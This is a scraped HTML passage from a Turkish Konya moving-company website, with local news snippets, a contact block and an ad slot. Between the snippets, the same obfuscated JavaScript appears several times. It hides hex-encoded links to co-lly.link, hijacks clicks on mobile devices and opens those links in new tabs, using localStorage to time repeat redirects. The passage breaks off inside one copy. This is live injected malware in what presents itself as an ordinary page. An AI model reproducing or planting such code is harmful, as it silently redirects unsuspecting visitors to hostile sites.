_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><h2 class="newsflash-title"><a href="/konya/buyuksehir-den-ekran-bagimligi-calistayi.html">Büyükşehir’den Ekran Bağımlığı Çalıştayı</a></h2><p style="text-align: justify;">Konya Büyükşehir Belediyesi’nin “Ekranla Oynama, Akranla Oyna” projesi kapsamında Ekran Bağımlılığı Çalıştayı gerçekleştirildi. Çalıştaya katılan Konya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, “Her türlü şiddet içeriğinin çocuklarımızın yaşlarına uygun olmayan içeriklere çok kolay ulaşımın olduğu bir dönem yaşıyoruz. Bizim görevimiz ek...</p><script type="text/psajs" data-pagespeed-orig-index="6">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div><div class="nakliyat-nostyle"><ul class="latestnews mod-list"><li itemscope itemtype="https://schema.org/Article"><a href="/konya/tork-anahtari.html" itemprop="url"><span itemprop="name">TORK ANAHTARI</span></a></li><li itemscope itemtype="https://schema.org/Article"><a href="/konya/baskan-altay-abdulhamid-han-caddesi-nde-122-metrelik-kopruyle-birinci-ve-ikinci-etabi-birbirine-bagliyoruz.html" itemprop="url"><span itemprop="name">Başkan Altay: “Abdülhamid Han Caddesi’nde 122 Metrelik Köprüyle Birinci ve İkinci Etabı Birbirine Bağlıyoruz”</span></a></li><li itemscope itemtype="https://schema.org/Article"><a href="/konya/komek-ve-asem-de-guz-donemi-kayitlari-basladi.html" itemprop="url"><span itemprop="name">KOMEK ve ASEM’de Güz Dönemi Kayıtları Başladı</span></a></li></ul></div> </div> <div class="nakliyat-layout-cell nakliyat-sidebar2 clearfix"> <div class="nakliyat-vmenublock clearfix"><div class="nakliyat-vmenublockcontent"><ul class="nakliyat-vmenu"><li class="item-177"><a href="//www.denizevdenevenakliyat.com">Ana Sayfa</a></li><li class="item-117"><a href="/nakliyat.html">Nakliyat</a></li><li class="item-213"><a href="/konya.html">Konya</a></li><li class="item-301"><a href="/ankara.html">Ankara</a></li><li class="item-305 current active"><a class=" active" href="/konya-otobus-tarifesi.html">Konya Otobüs Tarifesi</a></li></ul></div></div><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><style type="text/css">body p{ text-align:left}body p{ text-align:left}p{ text-align:left}body p{ font-size:12px}</style><p><span style="font-size:14px;"><span><strong><span itemprop="legalname">Konya evden eve nakliyat</span></strong></span></span></p><p><span style="font-size:26px;"><span><strong><span itemprop="founder">Ahmet AKBAŞ</span></strong></span></span></p><p><span style="font-size:22px;"><span style="color: rgb(0, 128, 0);"><strong><span itemprop="telephone">0(534) 278 66 26</span></strong></span></span></p></div></div></div><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><div class="reklambuyukdiv"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="4271137102" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="7">(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></div></div> </div> </div> </div> </div> <div class="nakliyat-content-layout"><div class="nakliyat-content-layout-row"><div class="nakliyat-layout-cell nakliyat-layout-sidebar-bg" style="width: 100%;"><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><p style="text-align: center;"><span><span style="font-size: 28px;"><strong><span>Konya evden eve nakliyat</span> - <span>Ahmet Akbaş</span></strong></span></span></p><p style="text-align: center;"><span style="font-size: 36px;"><span style="color: #008000;"><strong><span itemprop="telephone">0(534) 278 66 26</span></strong></span></span></p><p style="text-align: right;"><strong>Adres : Akıncılar mh.<span itemprop="address"><strong>Yeni Sille cad. No:30 </strong>Selçuklu / KONYA</span></strong></p><p style="text-align: center;"><span style="font-size: 14px;"><span itemprop="description">Konya evden eve nakliyat Çağrı Merkezimize 7/24 Ulaşabilirsiniz. <span itemprop="telephone">0 (534) 278 66 26</span> Eşyalarınızı uzman ekibimizle nakliyat işlemlerinizi güvenle yerine getirmekteyiz.</span><span> konya nakliyat firmaları. </span></span></p></div></div></div></div></div></div><div class="nakliyat-nostyle clearfix nakliyat-blockcontent"><h3>Makalelerimiz</h3><div class="newsflash clearfix nakliyat-blockcontent"><h4 class="newsflash-title clearfix nakliyat-blockcontent">Demokrasi Zaferi 15 Temmuz’u Anma Programları Başladı</h4><p style="text-align: justify;">15 Temmuz hain darbe girişimi ve darbeye Türk halkının kahramanca karşı koyuşunun 3’üncü yıldönümü kapsamında protokolün katılımları ile Konya Şehitliği’nde program düzenlendi. Programların gündüz bölümünde Sultan Selim Camii’nde Mevlid-i Şerif okunurken Sarraflar Yeraltı Çarşısı’nda ve Tantavi Kültür Merkezi’nde fotoğraf ve resim sergilerini...</p><script type="text/psajs" data-pagespeed-orig-index="8">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><h4 class="newsflash-title clearfix nakliyat-blockcontent">Konya Kitap Günleri Şehir Meydanı’nda Başlıyor</h4><p style="text-align: justify;">Konya Kitap Günleri Şehir Meydanı’nda Başlıyor	Konya Büyükşehir Belediyesi’nin düzenleyeceği Konya Kitap Günleri 28 Kasım – 7 Aralık tarihleri arasında Tarihi Şehir Meydanı’nda gerçekleştirilecek. 10 gün açık kalacak Konya Kitap Günleri’ne 150 yayınevi katılacak.Konya Büyükşehir Belediyesi’nin her yıl düzenlediği Konya Kitap Günleri, 28 Ka...</p><script type="text/psajs" data-pagespeed-orig-index="9">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 